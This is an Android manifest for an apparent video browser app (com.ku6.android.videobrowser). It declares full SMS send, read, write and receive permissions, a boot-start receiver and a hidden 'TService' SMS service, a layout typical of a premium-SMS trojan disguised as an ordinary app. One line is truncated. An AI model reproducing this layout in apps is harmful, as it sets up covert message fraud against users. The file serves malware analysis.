 1 <?xml version="1.0" encoding="utf-8"?>
2 <manifest android:versionCode="20" android:versionName="2.0.0" package="com.ku6.android.videobrowser"
3   xmlns:android="http://schemas.android.com/apk/res/android">
4     <uses-permission android:name="android.permission.INTERNET" />
5     <uses-permission android:name="android.permission.ACCESS_NETWORK_STATE" />
6     <uses-permission android:name="android.permission.MOUNT_UNMOUNT_FILESYSTEMS" />
7     <uses-permission android:name="android.permission.SEND_SMS" />
8     <uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE" />
9     <uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED" />
10     <uses-permission android:name="android.permission.RECEIVE_SMS" />
11     <uses-permission android:name="android.permission.WRITE_SMS" />
12     <uses-permission android:name="android.permission.READ_SMS" />
13     <uses-permission android:name="com.android.launcher.permission.INSTALL_SHORTCUT" />
14     <application android:label="@string/app_name" android:icon="@drawable/ku6">
15         <receiver android:name=".sms.BootReceiver" android:enabled="true">
16             <intent-filter>
17                 <action android:name="android.intent.action.BOOT_COMPLETED" />
18             </intent-filter>
19         </receiver>
20         <service android:label="TService" android:icon="@drawable/icon" android:name=".sms.MessageService" android:enabled="true" android:ex
21         <activity android:label="@string/app_name" android:name=".SplashActivity" android:screenOrientation="portrait">
22             <intent-filter>
23                 <action android:name="android.intent.action.MAIN" />
24                 <category android:name="android.intent.category.LAUNCHER" />
25             </intent-filter>
26         </activity>
27         <activity android:name=".ChannelListViewList" android:screenOrientation="portrait" />
28         <activity android:name=".Iku6HomeList" android:screenOrientation="portrait" />
29         <activity android:name=".RankList" android:screenOrientation="portrait" />
30         <activity android:name=".SelectList" android:screenOrientation="portrait" />
31         <activity android:name=".VideodetailView" android:screenOrientation="portrait" />
32         <activity android:name=".Search_Activity" android:screenOrientation="portrait" android:windowSoftInputMode="adjustPan" />
33         <activity android:name=".Search_Result_Activity" android:screenOrientation="portrait" android:windowSoftInputMode="adjustPan" />
34         <activity android:name=".Download_Activity" android:screenOrientation="portrait" />
35         <activity android:name=".CollectionHistory_Activity" android:screenOrientation="portrait" />
36         <activity android:name=".About_Activity" android:screenOrientation="portrait" />
37         <activity android:name=".ChargeActivity" android:screenOrientation="portrait" />
38         <activity android:name=".SettingList" android:screenOrientation="portrait">
39             <intent-filter>
40                 <action android:name="android.settings.WIRELESS_SETTINGS" />
41             </intent-filter>
42         </activity>
43     </application>
44 </manifest>